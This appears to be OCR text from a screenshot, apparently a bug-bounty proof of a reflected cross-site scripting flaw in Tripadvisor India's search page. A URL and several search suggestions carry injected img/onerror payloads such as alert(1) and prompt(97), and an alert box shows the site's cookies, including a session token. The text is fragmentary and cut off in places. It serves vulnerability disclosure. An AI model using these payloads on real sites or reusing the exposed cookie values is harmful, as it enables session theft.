 https://www.tripadvisor.in/Search?q=reflectedxss"><img%20src%3Dx%20onerror%3Dalert(1)>&searchSessionId=9A942E21B238BF6CE8C32E59955...
19
Tp
M
Update
TRAVEL NOTICE: Learn more about COVID-19
×
Tripadvisor
Post
Alerts
Trips
Sign in
www.tripadvisor.in says
ServerPool=B; TASID=B29C06C1B089427F8E2C18C776B40B83;
TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9;
TATravelInfo=V2*AY.2021*AM.3*AD.14*DY
.2021*DM.3*DD.15*A.2*MG.-1*HP.2*FL.3*DSM.1614854697979*RS.1;
roybatty=TNI1625!AP
1C9jZY3A31t94iWzmhv8GNIPtPst%2FiecVPcmDMXrLTnU7M%2BmAt
Mu0MVC7wF5lq0Kc0uAaaY6Cu%2
BPArKU3FF%2FOcL63nJS3wqlJptgIcXtKq1fUVGKdf7AtS%2BvhzXQyTe
1bmdlLart%2BTdObKpTlHCd
OK
reflectedxss"><img src=x onerror=alert(document
Search
Airlines
Profiles
Alert
Nunavut, Canada
Alert Bay
British Columbia, Canada
Bugcrowd's Ahmedabad Private "><img src=x
Ahmedabad, India
Bugcrowd Gateway Tours"><img src=x onerror=prompt(97);>
Bandra, India
Bugcrowd's FORCE Private "><img src=x
Mumbai, India
"><img/src=x>
Ho Chi Minh City, Vietnam
">See all results for "reflectedxss"><img src=x
t(1)>
error=prompt(97);>
harashtra, India
t(1337);>
obar Islands, India